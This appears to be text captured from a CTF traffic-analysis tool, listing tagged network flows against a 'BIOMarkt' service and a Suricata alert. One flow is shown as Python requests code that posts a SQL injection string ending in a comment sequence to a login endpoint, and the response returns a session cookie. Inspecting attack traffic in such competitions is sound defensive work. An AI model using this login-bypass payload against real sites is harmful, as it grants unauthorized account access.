 regex
all
from
to
Close filters
Copy as pwntools
Intersection filter
FLAG-IN FLAG-OUT FISHY STEAL BLOCKED
ENEMY SQLI MEME PHP-RCE RCE PHP-LFI
SOCKET PHP-INFO STARRED
BIOMarkt:18080 17:41:04.193 715ms
FLAG-OUT FISHY ENEMY
BIOMarkt:18080 17:39:08.608 714ms
FLAG-OUT FISHY ENEMY
BIOMarkt:18080 17:39:07.444 712ms
FLAG-OUT FISHY ENEMY
BIOMarkt:18080 17:39:06.255 723ms
FLAG-OUT FISHY ENEMY
BIOMarkt:18080 17:39:05.073 714ms
FLAG-OUT FISHY ENEMY
BIOMarkt:18080 17:39:03.896 713ms
FLAG-OUT FISHY ENEMY
BIOMarkt:18080 17:37:08.503 702ms
FLAG-OUT FISHY ENEMY
BIOMarkt:18080 17:37:07.346 698ms
FLAG-OUT FISHY ENEMY
BIOMarkt:18080 17:37:06.179 709ms
FLAG-OUT FISHY ENEMY
BIOMarkt:18080 17:37:05.004 720ms
Suricata
Message:ICC - Python Requests UA Observed
Rule ID:1500000
Action taken:allowed
Meta
Source:
/traffic/capture-2022-06-05_15:39:10.pcap
Tags:
[flag-out, fishy, enemy]
Source - Target:
10.254.0.1:40738 - 10.60.4.1:18080
17:41:04:193 0ms Plain Hex Web PythonRequest
Copy
import os
import requests
host = os.getenv("TARGET_IP")
headers = {'User-Agent': 'python-requests/2.24.0', 'Content-Type': 'application/x-www-fo
data = {'email': "XRx4RXLKPlg0LtP@null.xxx';--", 'password': 'e'}
requests.post("http://{}/login".format(host), data=data, headers=headers)
17:41:04:233 40ms Plain Hex Web PythonRequest
Copy
HTTP/1.1 302 Moved Temporarily
Set-Cookie: SESSION=TrVEMwhnSK7ix85QgsLO6ajvluGXZyBc